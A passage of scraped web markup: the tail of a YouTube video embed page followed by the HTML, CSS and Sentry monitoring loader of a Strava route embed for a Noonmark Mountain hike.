dEhfw2rp\/lgE9RAhfMZ8O7cLWTRBiTPRZ+qKhrAF6eORN3z4EoStxGRolZAZ9TgmXF8C4F\/u59Rd9lHRBC8eTg4mslvQKOu+im\/\/LIZ3DlDlJPPotjy0ddOG+vtS0dunNtI8AfoReK47CLY7Vb8K7dNuJiHV7yOVA91A\/JDk0vxD0u7g8Up5+4q+XUd2AGiZ0008xuRxsmHfTYCCtvaegz9uwnD7zBCAil6TBgH4okA94t9m+RVnFfrtSlK5BL1F\/VC\/LYGJLDcRl9m8TMqJaO73T33kbXDpDeV345he1GSu8ylQGVMzogK0iPNtBANIFlKt+eOL3Hj+bET\/PBzSvOqyAn8p9pifXSm+RfWR9kufi9yvu2K+LQVs8ZO1vTK2j7EZwaPB8UaFuorP79bESPYMahvdgcJcpu+GO3htxGS37Van\/vOCe68Mp2g4DfRZaM5g6OOWI2rppIREH6ZWtmpamm9UoHj4jDVInPiAfw0jKdmLPQOjzN9P6Zdx5tKEcL2bU4l5apENwoXmacgmm4auMP9TuTyba+wntQH+Yv6vG7r\/yIt35Y6H\/qvKlSGLPgupJTj3drD0JMuNSTCbCZ2S3DDGatfHT30bNqxcDcKxsR8cNC3UOWHFG2MQu73VJJ7Llmvjbclkeilx1Ng0LkR4aI5KBoSdwNbKQKIj8b\/h6mZGT+GJug5OzspK868rFecyf38xMScfOzPVe8bchHeSJ\/YsJHWYtQSlifp9X+TwPE3gjfv7UZMB\/[base64]\/Qwf92xA6jRgrGFBMlkIXzUCe527E2Y\/6uTi97SzzwqwdfRnY7DORaEEC4CoWFGnmlX6qRA2bKXMezYxWyIpfMilMsZ7kc8lJCtasquNVsrrbuL+zoJfrvA6kw70Rg2MnrlZNEflLcgnM687mGWY8\/kEhs4CBElDEluJTW1DPiLj21XUVPEM3Y9+7l0uwSErFJbrUyWiT+C3tOyn4ayWDcjPg0WMl5Vu1fH9KPvyNfO0oO0+gVwK5iW2l1IKThwiw4j1qk17ar20DcNi9BJDt0ht8jrqoHdhYXblEtFXZtbTqXUj3oJbCJ7DXUWXUDD834Od0MRW8ji+evJ6hZQjooaRvrj\/8YQ3XCrntFQYr\/[base64]\/GziuWw4aY9JH+88J7RLVyY9mQws4RK7EmAb7+YkooTZSV17SbE3oMeXWHEhauIi9GwIXyo2PcTfIUaqjCsgiX2JPD8FrAjqAUvhKvyvusCVWgfIJfXj0GS4KI4n8xt4Uk4HpljnbhZH+39S3QcG\/\/te\/5NWtTPyvfF6Fgxlz+5RY7L7CawtZlv7dYIKOvGM\/lBi3VV+RQyr91qX3ZX1UhpY3UyTBPSVIK6arD91LupWi\/UaVQhLP8o9gHfiH1i9\/lMI0W+yWAjjSfMbM26V9i\/QY\/xfplCOHu2bn7jxTznqpVbYstV3ZSvpNQcISA7Nei9htP5v6GVNtl7UMxwbat6Ru9phhzB6HvruGOOYcq0\/0elvGKWI6wfaLYzeb8Z\/4W5bHSN8t5x0ZP2425hT4EGOI50MU7NDSVCjaMjZlvY69Pvx\/xJH3S0VwJxmyyjSf\/KqSx1swvPbao0zGoDH63QagOaYELowgpUsl2dNd9evJs1+4FoS0TLjg+DERt5\/cMqtHZ0doJN9asYIKONqklX1a013sn7ubCnU9s5hMV\/phWRlaFMYnf+finRD8fgPg3m7rugjw1sPZ5c\/u7wS2rO6OWEJzUnOIMIV4Mu9zUferZlCDFS0SRNI6kgU7FNbufVAbTv9o4UXtLupevDEb\/JsUShzU2FYpla+N4MjaP3a9kGGZbTLspaFvnadB2OKFfVV4eSbYVJpKOtX0ZmJtN+\/l4bcFBRHTJ6HRTs3Dx4KQF3789AfumNkiLqucOabHuCfzpivzRaFcWgwQc1ZFGEPGKoWNAhV3VsEN02p84nWMOTtyPELfWM6jlnnyuApp1defRqYjxJKuq5GBAnH7O+NwSyzvdzEgSCfK8XoesXk0g\/nN6fdBvrkV64d72wAhkWahUIo1xfrM525krsC0tYNwerc\/EazeM7nrE8VANWjdq9iSSSglTyMYs0pfcxoJOHeD680vWChxqfHH8LHyXxg90OS8aQ1qlZ+YJ9e8swqa7R1hUvm8IZo9MOJnrMgz6odhuHFyjFaQXetZslmg7o6dWtu5Q2WY5QLUW\/8vul\/3dNIGXvNBANauYccN91u1L1PAcE5O0BgJi9j7c2RxtqkcNozAQdaqx8WgDFJGPQPFAvlfXhKJpwbxM4lsu+y9Ja7+NsJqA1uKY1iyiyDS54E8ggdp9j4+IKBXTWAiYRR+XlrRBIc\/\/[base64]\/[base64]\/BtLlWWo1FHAhcZdwIU2E8obRt9QzhoTNTL9xrGhu5dF9rrHiadExrta\/KXMi4OW+aNH84xpHplF0w8ML6kSapu4ZFSU17h77GkkgT9YMa7Y6Pm\/K7BefTCvX49cyt6JrYRp++fyD6fHSP5LfachuUqfqfufWWAA96\/9gsX8AX6KDRFVmySlDnegv+OwseUqVf2uII04SeQQ+5fW2XtnbAEumLnPiqT\/EvcL2u0q232V1wADEmQPYNaECEe2qqetKZd2ZYNMemDg2QGWwiIz\/cSjY2lPtSI0dziJ+2AnIvCPBP4M5i2f2H7uSfZ9uh75JsjsChT\/EgvxsOV0d6qYQK5xZf2el83G5wd\/mDlDij2gFhQCZrqbuTqZUPbNKiVFFxjOxJbATcOw2hTDB3JHxvdbPRqpD3x0XPEkRL4+g3Ruuzl5c4UkhQ4HwkVZRgjznJ3VtFEbP\/ECmDbvTi9ZC\/eGg6GbVRKZspRNhBVz7+tdeaexfkNYoHMyIFPp9x7n30nSChfSogFDBVy68BLox+W7hykFvHJ8HIhkVXWG7K0YS8SAsN5YwjbV34EyhoLIHZ9njqRr0CuTjdoq\/HCs0w1L7TaX2gycbXqWhxM0AynJLJysSJlcmnTPO\/wIo7xLYsNTj\/avkqSvPC1Gueeyz99FOaUhlwQRK+l0TotZ\/QW4PfSsp4Dk1pR0Z6+y8C0Bg9VWW8vdYuywzAWO4UdsW03vqzWWc+UNO6E6pLwSs\/I0CsO3UGahn1uTNixJfwIhtwLXt7Q+cbgamZykc0HVuBG9yZOPdFM3AMEVT+uEzxJFIbFo2MCWnY5cTFYmGnOaoVkVKtN3Umn4EgI4bnYqb7qVUbxqRJQZYYGv5KGPMAO1rJzvi3YK81JciXlaCxVlBTR0aVO+a4bhWS\/kY\/sumFNKcBfkm5eZNBkc1M4A80mtvSxJfh0HLudpeXb5H7O7kvIrVhZAwiyPeuyE7R4Ja2l9eVsvezqqncMMatuAVWUyk3ZtQ+FcEAV2e1xEPgWMAH7wSpzoSL5NbenxxGJuZe4jyLEZUa2H3rPwdu9HKfS0j9T8C2xpjS6a\/6G+vLVHRAoMiVCwmpKf9iWi9XOoszojdv6IfCWlhujS\/J8YiLh+OYJZVjfyhIsZrDXcYE1qUJ3hvDyQ+nlgwdiKLt16FYWZJiv6SIFuwJA7KvDrzbt7fbNokQIKQcQdhT8oobbQXJ3cN5qSq3+tTexqlaRC7tbYneAO4bnPE09NVqzAYXf8hpZopoNGWEQp1mg5vZxxl3bYKy1l9aC1UT4+HLpD6HoLx7B2\/eYCKnFVfmN32EXlfwuufagsIQjj1hV6YMsQrTFo97NJ\/qqLcuKsFToO+Jntpk8UrVRlpgP0l5aDeoCygJdUkVwI0iLnt6NSKL1IY7UKcP97yMK\/X3IICRvDefeqfhrCFWti7NF9EW4mw5MpVhCnJ\/3q4k+p6jdphSLFFkiLAxlf5N3+rKTMvAXAjF+ayqlm9C0LSU2OHu0uRzpUswhiiE0jYLNrdz+6MA25CWplAaXBrnqO1vvKQ3FAL6x9wy+1ttq0rIx08Vteo4EdikRiKQe07q+Olo+mBaOLk1AUJpmpDWaEvv378\/QLHo4VVSjBktLCerPOSuwsfa8Z5OPNedQDrILV\/jsQueDiJ2P9iAT7whHspmYVc2y4iwRB0ay4SX9xDT2V6YyrOikahX2XsjWWeNiG4d8Vi6hgLjCAA5H2pTmZemI5eSeLKzagUMWYfyYWP9VPLlppSghuUETWDJymGS+x3QA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="oGKQQ_HJzCo4xBTKu3izOw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  64.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=aSJ4KC43Y3c" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://strava-embeds.com/route/3284574812044296358?fullWidth=true&style=satellite&terrain=3d&fromEmbed=false
body_size: 64797
content:
<!DOCTYPE html><html lang="en-US" data-units="metric"><head><meta charSet="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/><style type="text/css">:root{--brand-color-primary: #fc5200;--brand-color-hover: #C94100;--text-color-dark: #21211f;--text-color-light: #64635E;--color-n10-fog: #FAFAFA;--container-padding-y: 16px;--container-padding-x: 16px;--profile-image-size: 32px;--athlete-name-font-size: 12px;--athlete-name-line-height: 16px;--athlete-name-margin-bottom: 2px;--athlete-name-margin-left: 8px;--header-margin-bottom: 20px;--date-font-size: 11px;--date-line-height: 13px;--cta-font-size: 11px;--cta-line-height: 13px;--activity-name-font-size: 17px;--activity-name-line-height: 22px;--activity-name-margin-bottom: 8px;--activity-description-font-size: 13px;--activity-description-line-height: 18px;--activity-description-margin-bottom: 16px;--stat-label-font-size: 10px;--stat-label-line-height: 12px;--stat-label-margin-bottom: 2px;--stat-value-font-size: 17px;--stat-value-line-height: 22px;--stats-margin-bottom: 16px;--media-arrow-padding: 10px;--media-arrow-inset: 4px;--media-margin-bottom: 16px;--social-link-font-size: 12px;--social-link-line-height: 16px;--social-link-color: #fc5200}@media screen and (min-width: 520px){:root{--container-padding-y: 20px;--container-padding-x: 24px;--profile-image-size: 40px;--athlete-name-font-size: 15px;--athlete-name-line-height: 20px;--athlete-name-margin-bottom: 4px;--athlete-name-margin-left: 12px;--date-font-size: 12px;--date-line-height: 16px;--activity-name-font-size: 22px;--activity-name-line-height: 28px;--activity-description-font-size: 15px;--activity-description-line-height: 20px;--stat-label-font-size: 12px;--stat-label-line-height: 16px;--stat-label-margin-bottom: 0;--stat-value-font-size: 20px;--stat-value-line-height: 24px;--stats-margin-bottom: 24px;--media-arrow-padding: 16px;--media-arrow-inset: 8px;--media-margin-bottom: 20px;--social-link-font-size: 12px;--social-link-line-height: 16px}}html{box-sizing:border-box;-ms-overflow-style:none;scrollbar-width:none}html::-webkit-scrollbar{display:none}*:before,*:after{box-sizing:inherit}html,body,h1,h2,h3,h4,h5,h6,p,ol,ul,li,dl,dt,dd,blockquote,address{margin:0;padding:0}.strava-embed-root{position:relative;border:1px solid #eaeaf0;border-radius:4px;background:#fff;padding:16px 16px;padding:var(--container-padding-y) var(--container-padding-x);color:#21211f;color:var(--text-color-dark);font-family:"Helvetica Neue",Helvetica,Arial,system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif;font-weight:normal;-webkit-user-select:none;-moz-user-select:none;user-select:none}.unstyled-link,.title-and-description,.embedder-and-cta .name,.embedder-and-cta .profile-image,.activity-body,.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link,.activity-header .athlete-and-type .athlete-profile-links .athlete-name,.activity-header .profile-image,.unstyled-link:visited{color:inherit;-webkit-text-decoration:none;text-decoration:none}.route-cta-container{display:flex;align-items:center;gap:.5rem}.cta-button{cursor:pointer;border:none;background:#fc5200;background:var(--brand-color-primary);border-radius:4px;color:#fff;display:inline-block;font-size:11px;font-size:var(--cta-font-size);line-height:13px;line-height:var(--cta-line-height);font-weight:700;padding:6px 12px;-webkit-text-decoration:none;text-decoration:none}.cta-button:hover{background:#C94100;background:var(--brand-color-hover)}.spinner .graphic{animation:spin 1.2s infinite linear;border-radius:50%;border-style:solid;border-top-style:solid;content:"";display:block}.spinner .graphic.default{border-color:rgba(67,66,63,.42);border-top-color:#43423f}.spinner .graphic.white{border-color:rgba(255,255,255,.42);border-top-color:#fff}.spinner .graphic.orange{border-color:rgba(252,82,0,.42);border-top-color:#fc5200}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}.activity-header{display:flex;max-width:100%;margin-bottom:20px;margin-bottom:var(--header-margin-bottom)}.activity-header .profile-image{display:block;position:relative}.activity-header .profile-image img{display:block;height:32px;height:var(--profile-image-size);width:32px;width:var(--profile-image-size);border-radius:50%}.activity-header .profile-image svg{position:absolute;top:0;right:0;transform:translate(33%, -25%)}.activity-header .athlete-and-type{margin-left:8px;margin-left:var(--athlete-name-margin-left);flex:1 1 auto;min-width:0}.activity-header .athlete-and-type .athlete-profile-links{display:flex;align-items:center;margin-bottom:2px;margin-bottom:var(--athlete-name-margin-bottom);gap:4px}.activity-header .athlete-and-type .athlete-profile-links .athlete-name{display:block;font-size:12px;font-size:var(--athlete-name-font-size);line-height:16px;line-height:var(--athlete-name-line-height);font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.activity-header .athlete-and-type .athlete-profile-links .separator{color:#64635E;color:var(--text-color-light)}.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link{color:#fc5200;color:var(--brand-color-primary);font-size:12px;font-weight:600}.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link:hover{color:#C94100;color:var(--brand-color-hover)}.activity-header .athlete-and-type .type-and-date{color:#64635E;color:var(--text-color-light);display:flex;height:16px;justify-content:flex-start;align-items:center}.activity-header .athlete-and-type .type-and-date .activity-date{margin-left:4px;font-size:11px;font-size:var(--date-font-size);line-height:13px;line-height:var(--date-line-height)}.activity-body{cursor:default;display:block}.activity-text .activity-name{cursor:pointer;font-size:17px;font-size:var(--activity-name-font-size);line-height:22px;line-height:var(--activity-name-line-height);font-weight:700;margin-bottom:8px;margin-bottom:var(--activity-name-margin-bottom);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.activity-text .activity-description{font-size:13px;font-size:var(--activity-description-font-size);line-height:18px;line-height:var(--activity-description-line-height);margin-bottom:16px;margin-bottom:var(--activity-description-margin-bottom);font-weight:400;white-space:pre-line;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.stats{display:flex;justify-content:flex-start;margin-bottom:16px;margin-bottom:var(--stats-margin-bottom)}.stats .stat{padding:0 16px;border-right:1px solid #f2f2f0}.stats .stat:first-child{padding-left:0}.stats .stat:last-child{border-right:none;padding-right:0}.stats .stat .stat-label{color:#64635e;font-size:10px;font-size:var(--stat-label-font-size);line-height:12px;line-height:var(--stat-label-line-height);margin-bottom:2px;margin-bottom:var(--stat-label-margin-bottom)}.stats .stat .stat-value{font-size:17px;font-size:var(--stat-value-font-size);line-height:22px;line-height:var(--stat-value-line-height);white-space:nowrap}@media screen and (min-width: 520px){.activity-text,.activity-stats{padding:0 calc(32px + 8px);padding:0 calc(var(--profile-image-size) + var(--athlete-name-margin-left))}}.activity-media{margin:0 calc(-1*16px);margin:0 calc(-1*var(--container-padding-x));margin-bottom:16px;margin-bottom:var(--media-margin-bottom)}.media-item{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.media-item .preload,.media-item .full-res{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.media-item .map-img-full{display:block;position:relative}.media-item .map-img-full img{width:100%;max-width:100%;-o-object-position:center center;object-position:center center;-o-object-fit:cover;object-fit:cover;display:block}@media screen and (min-width: 1200px){.media-item .map-img-full img{-o-object-fit:none;object-fit:none}}.media-item .full-res{display:block;-o-object-fit:cover;object-fit:cover}.media-item .preload{display:block;background-size:cover;background-position:center center;filter:blur(4vw);transform:scale(1.1)}.media-item .video-timer,.media-item .video-mute-toggle{display:block;position:absolute;right:16px;background:rgba(0,0,0,.4);border-radius:4px;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);color:#fff}.media-item .video-timer{top:16px;padding:2px 6px;font-size:14px}.media-item .video-mute-toggle{bottom:16px;padding:4px;opacity:0;pointer-events:none;transition:opacity 150ms ease-out}.media-item video.lastPlayed+.video-mute-toggle{opacity:1;pointer-events:auto}.media-item .audio-off{display:none}.media-item .audio-on{display:block}.media-carousel{position:relative;overflow:hidden}.media-carousel .arrow-left,.media-carousel .arrow-right{top:50%;position:absolute;padding:10px;padding:var(--media-arrow-padding);border-radius:4px;transform:translate(0, -50%) scale(1.01);background-color:rgba(0,0,0,0);filter:drop-shadow(0 0 8px rgba(0, 0, 0, 0.75)) drop-shadow(0 0 2px rgba(0, 0, 0, 0.4));transition:transform 150ms ease-out, background-color 150ms ease-out, opacity 150ms ease-out, filter 150ms ease-out}.media-carousel .arrow-left.hidden,.media-carousel .arrow-right.hidden{opacity:0;pointer-events:none}.media-carousel .arrow-left:hover,.media-carousel .arrow-right:hover{transform:translate(0, -50%) scale(1.08);background-color:rgba(0,0,0,.45);filter:drop-shadow(0 2px 2px rgba(0, 0, 0, 0.2))}.media-carousel .arrow-left:active,.media-carousel .arrow-right:active{background-color:rgba(0,0,0,.65);transform:translate(0, -50%) scale(1.04)}.media-carousel .arrow-left{left:calc(16px + 4px);left:calc(var(--container-padding-x) + var(--media-arrow-inset))}.media-carousel .arrow-right{right:calc(16px + 4px);right:calc(var(--container-padding-x) + var(--media-arrow-inset))}.media-carousel.muted .video-mute-toggle .audio-off{display:block}.media-carousel.muted .video-mute-toggle .audio-on{display:none}.media-carousel.single .media-item{width:100%;height:auto}.media-carousel:not(.single) .media-carousel-inner{--container-width: 100vw - 2px;--width-minus-peek: calc( var(--container-width) - 2 * var(--container-padding-x) );width:100vw - 2px;width:var(--container-width);height:calc(( 100vw - 2px - 2 * 16px )*3/4);height:calc(calc( 100vw - 2px - 2 * 16px )*3/4);height:calc(var(--width-minus-peek)*3/4);overflow-x:auto;white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory;display:flex}.media-carousel:not(.single) .media-carousel-inner.two-items{--width-minus-peek: calc( var(--container-width) - var(--container-padding-x) )}.media-carousel:not(.single) .media-carousel-inner::-webkit-scrollbar{display:none}.media-carousel:not(.single) .media-carousel-inner .carousel-item{position:relative;overflow:hidden;height:100%;border-radius:4px;scroll-snap-align:center;flex:0 0 auto;margin-right:8px;max-width:var(--width-minus-peek)}.media-carousel:not(.single) .media-carousel-inner .carousel-item:first-child{border-radius:0 4px 4px 0;max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x))}.media-carousel:not(.single) .media-carousel-inner .carousel-item:last-child{border-radius:4px 0 0 4px;margin-right:0;max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x))}.media-carousel:not(.single) .media-carousel-inner .carousel-item[data-media-type=MapImage]:first-child{width:calc(100% - 16px);width:calc(100% - var(--container-padding-x));max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x));height:100%}.activity-footer{display:flex;flex-wrap:wrap;align-items:center;gap:.75rem}.activity-footer .activity-social{flex-grow:1}.activity-footer .activity-social a,.activity-footer .activity-social a:visited,.activity-footer .activity-social a:active{-webkit-user-select:none;-moz-user-select:none;user-select:none;color:#fc5200;color:var(--social-link-color);-webkit-text-decoration:none;text-decoration:none;font-weight:500;font-size:12px;font-size:var(--social-link-font-size);line-height:16px;line-height:var(--social-link-line-height)}.activity-footer .activity-social a:hover,.activity-footer .activity-social a:visited:hover,.activity-footer .activity-social a:active:hover{color:#C94100;color:var(--brand-color-hover)}.activity-footer .activity-cta-container{color:#fff}.error-header{display:flex;justify-content:space-between}.error-body{position:relative;display:flex;justify-content:center;align-items:center;flex-direction:column;height:80vw}.error-code{position:absolute;right:0;bottom:0;opacity:.3;font-size:11px}.route-embed .media{margin:0 calc(-1*16px);margin:0 calc(-1*var(--container-padding-x));display:block}.route-embed .footer{margin:0 calc(-1*16px) calc(-1*16px) calc(-1*16px);margin:0 calc(-1*var(--container-padding-x)) calc(-1*var(--container-padding-y)) calc(-1*var(--container-padding-x));padding:16px 16px;padding:var(--container-padding-y) var(--container-padding-x);background:#FAFAFA;background:var(--color-n10-fog)}.route-embed.hide-elevation .footer{background:#fff}.embedder-and-cta{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:.75rem}.embedder-and-cta .profile{display:flex;flex-wrap:nowrap;gap:.5rem}.embedder-and-cta .profile,.embedder-and-cta .subtitle{flex-grow:4;flex-shrink:0}.embedder-and-cta .route-cta-container{flex:1 1 max-content;justify-content:flex-end}@media screen and (max-width: 420px){.embedder-and-cta .route-cta-container{flex-wrap:wrap}}.embedder-and-cta .route-cta-container .cta-button{display:flex;flex:1 1 max-content;justify-content:center;align-items:center;white-space:pre-wrap;padding:0 6px;font-size:14px;height:35px;border:1px solid #fc5200;border:1px solid var(--brand-color-primary);box-sizing:border-box;font-weight:600}.embedder-and-cta .route-cta-container .cta-button svg{margin-right:.25rem;margin-left:-3px}.embedder-and-cta .route-cta-container .cta-button:hover{border:1px solid #C94100;border:1px solid var(--brand-color-hover)}.embedder-and-cta .route-cta-container .cta-button.secondary{background:#FAFAFA;background:var(--color-n10-fog);color:#fc5200;color:var(--brand-color-primary)}.embedder-and-cta .route-cta-container .cta-button.secondary:hover{background:#fc5200;background:var(--brand-color-primary);color:#fff}.embedder-and-cta .profile-image{display:block}.embedder-and-cta .profile-image img{display:block;height:32px;height:var(--profile-image-size);width:32px;width:var(--profile-image-size);border-radius:50%;background:#fff}.embedder-and-cta .name-and-subtitle{margin-right:auto}.embedder-and-cta .name-and-subtitle .club-name{display:flex;align-items:center}.embedder-and-cta .name-and-subtitle .club-name a{margin:0}.embedder-and-cta .name-and-subtitle .club-name svg{margin-left:.25rem}.embedder-and-cta .name{display:block;font-size:12px;font-size:var(--athlete-name-font-size);line-height:16px;line-height:var(--athlete-name-line-height);font-weight:700;margin-bottom:2px;margin-bottom:var(--athlete-name-margin-bottom);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.embedder-and-cta .subtitle{color:#64635E;color:var(--text-color-light);font-size:11px;font-size:var(--date-font-size);line-height:13px;line-height:var(--date-line-height)}.embedder-and-cta .cta{margin-left:.5rem}.title-and-description{cursor:default;display:block}.title-and-description .title{cursor:pointer;font-size:17px;font-size:var(--activity-name-font-size);line-height:22px;line-height:var(--activity-name-line-height);font-weight:700;margin-bottom:8px;margin-bottom:var(--activity-name-margin-bottom);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.title-and-description.no-description .title{margin-bottom:12px}.title-and-description .description{font-size:13px;font-size:var(--activity-description-font-size);line-height:18px;line-height:var(--activity-description-line-height);margin-bottom:16px;margin-bottom:var(--activity-description-margin-bottom);font-weight:400;white-space:pre-line;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.surface-type-elevation-chart{touch-action:none;position:relative;display:block;width:100%;max-width:100%;margin-top:8px;padding-top:4px;margin-bottom:8px;display:grid}.surface-type-elevation-chart .chart-area{grid-area:chart-area;width:100%;height:100%}.surface-type-elevation-chart .ele-line{fill:none;pointer-events:none;stroke-linejoin:round}.surface-type-elevation-chart .tick{position:absolute;color:#64635e;font-size:8px;white-space:nowrap}.surface-type-elevation-chart .y-axis{grid-area:y-axis;overflow:visible;margin-right:4px;margin-left:calc(8px - 16px);margin-left:calc(8px - var(--container-padding-x));position:relative;text-align:right}.surface-type-elevation-chart .y-axis .tick{transform:translate(0, -50%)}.surface-type-elevation-chart .y-axis .hidden-tick{position:relative;pointer-events:none;visibility:hidden}.surface-type-elevation-chart .y-axis .visible-tick{width:100%;left:0}.surface-type-elevation-chart .x-axis{grid-area:x-axis;margin-top:4px;width:100%;height:8px;position:relative}.surface-type-elevation-chart .x-axis .tick{transform:translate(-50%, 0)}.surface-type-elevation-chart .x-axis .tick:first-child{transform:none}.surface-type-elevation-chart .waypoints{position:absolute;top:0;left:0;width:inherit}.surface-type-elevation-chart .waypoints .waypoint-line{position:absolute;width:1px;background-color:rgba(0,0,0,.3);transform:translate(-50%, 0)}.surface-type-elevation-chart .waypoints .waypoint{position:absolute;transform:translate(-50%, -50%)}.surface-type-elevation-chart .tooltip-line{pointer-events:none;position:absolute;width:1px;height:100%;background-color:#64635e}.surface-type-elevation-chart .tooltip-line.hidden{display:none}.surface-type-elevation-chart .tooltip{pointer-events:none;position:absolute;background:#fff;border:1px solid #64635e;border-radius:2px;font-size:10px;white-space:nowrap;display:grid;grid-template-columns:1fr auto;align-items:center;grid-gap:0 6px;gap:0 6px;padding:3px 6px;box-shadow:2px 2px 8px rgba(0,0,0,.15)}.surface-type-elevation-chart .tooltip.hidden,.surface-type-elevation-chart .tooltip .hidden{display:none}@media screen and (min-width: 311px){.surface-type-elevation-chart .tooltip{font-size:11px}}@media screen and (min-width: 750px){.surface-type-elevation-chart .tooltip{font-size:12px;gap:2px 8px;padding:4px 8px}}.responsive-surface-type-elevation-chart .chart-xs{display:grid}.responsive-surface-type-elevation-chart .chart-md{display:none}.responsive-surface-type-elevation-chart .chart-lg{display:none}@media screen and (min-width: 311px){.responsive-surface-type-elevation-chart .chart-xs{display:none}.responsive-surface-type-elevation-chart .chart-md{display:grid}}@media screen and (min-width: 750px){.responsive-surface-type-elevation-chart .chart-md{display:none}.responsive-surface-type-elevation-chart .chart-lg{display:grid}}</style><script> window.sentryOnLoad = function () { Sentry.init({ enabled: true, release: 'c1fd9d67e8b58bb084c1b67876aad3a1b41e6f7a', environment: 'prod', tracesSampleRate: '0.1', integrations: [Sentry.browserTracingIntegration()], allowUrls: [/strava-embeds\.com/] }); Sentry.configureScope((scope) => { scope.setTag('execution_context', 'browser'); scope.setTag('lang', 'en-US'); }); };!function(n,e,r,t,o,i,a,c,s){for(var u=s,f=0;f<document.scripts.length;f++)if(document.scripts[f].src.indexOf(i)>-1){u&&"no"===document.scripts[f].getAttribute("data-lazy")&&(u=!1);break}var p=[];function l(n){return"e"in n}function d(n){return"p"in n}function _(n){return"f"in n}var v=[];function y(n){u&&(l(n)||d(n)||_(n)&&n.f.indexOf("capture")>-1||_(n)&&n.f.indexOf("showReportDialog")>-1)&&L(),v.push(n)}function h(){y({e:[].slice.call(arguments)})}function g(n){y({p:n})}function E(){try{n.SENTRY_SDK_SOURCE="loader";var e=n[o],i=e.init;e.init=function(o){n.removeEventListener(r,h),n.removeEventListener(t,g);var a=c;for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(a[s]=o[s]);!function(n,e){var r=n.integrations||[];if(!Array.isArray(r))return;var t=r.map((function(n){return n.name}));n.tracesSampleRate&&-1===t.indexOf("BrowserTracing")&&(e.browserTracingIntegration?r.push(e.browserTracingIntegration({enableInp:!0})):e.BrowserTracing&&r.push(new e.BrowserTracing));(n.replaysSessionSampleRate||n.replaysOnErrorSampleRate)&&-1===t.indexOf("Replay")&&(e.replayIntegration?r.push(e.replayIntegration()):e.Replay&&r.push(new e.Replay));n.integrations=r}(a,e),i(a)},setTimeout((function(){return function(e){try{"function"==typeof n.sentryOnLoad&&(n.sentryOnLoad(),n.sentryOnLoad=void 0)}catch(n){console.error("Error while calling `sentryOnLoad` handler:"),console.error(n)}try{for(var r=0;r<p.length;r++)"function"==typeof p[r]&&p[r]();p.splice(0);for(r=0;r<v.length;r++){_(i=v[r])&&"init"===i.f&&e.init.apply(e,i.a)}m()||e.init();var t=n.onerror,o=n.onunhandledrejection;for(r=0;r<v.length;r++){var i;if(_(i=v[r])){if("init"===i.f)continue;e[i.f].apply(e,i.a)}else l(i)&&t?t.apply(n,i.e):d(i)&&o&&o.apply(n,[i.p])}}catch(n){console.error(n)}}(e)}))}catch(n){console.error(n)}}var O=!1;function L(){if(!O){O=!0;var n=e.scripts[0],r=e.createElement("script");r.src=a,r.crossOrigin="anonymous",r.addEventListener("load",E,{once:!0,passive:!0}),n.parentNode.insertBefore(r,n)}}function m(){var e=n.__SENTRY__,r=void 0!==e&&e.version;return r?!!e[r]:!(void 0===e||!e.hub||!e.hub.getClient())}n[o]=n[o]||{},n[o].onLoad=function(n){m()?n():p.push(n)},n[o].forceLoad=function(){setTimeout((function(){L()}))},["init","addBreadcrumb","captureMessage","captureException","captureEvent","configureScope","withScope","showReportDialog"].forEach((function(e){n[o][e]=function(){y({f:e,a:arguments})}})),n.addEventListener(r,h),n.addEventListener(t,g),u||setTimeout((function(){L()}))}(window,document,"error","unhandledrejection","Sentry",'8667b318592e42f0a0ebaa691a597d5a','https://browser.sentry-cdn.com/9.30.0/bundle.tracing.min.js',{"dsn":"https://8667b318592e42f0a0ebaa691a597d5a@o352714.ingest.us.sentry.io/6419300"},true);</script><script async="" src="/iframe-b61244f067716313f92b.js"></script></head><body><div class="strava-embed-root route-embed"><a target="_blank" rel="noopener noreferrer" data-sp-click-id="route_title_description_link" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574812044296358%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574812044296358" class="title-and-description no-description"><h1 class="title">Noonmark Mountain | C&#x27;est Notre Monde</h1></a><div class="stats"><div class="stat"><div class="stat-label">Type</div><div class="stat-value"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" style="height:1em;width:1em;vertical-align:middle"><title>Hike</title><path d="M5.086 1.86C5.45 1.322 6.058 1 6.707 1h.626c.284 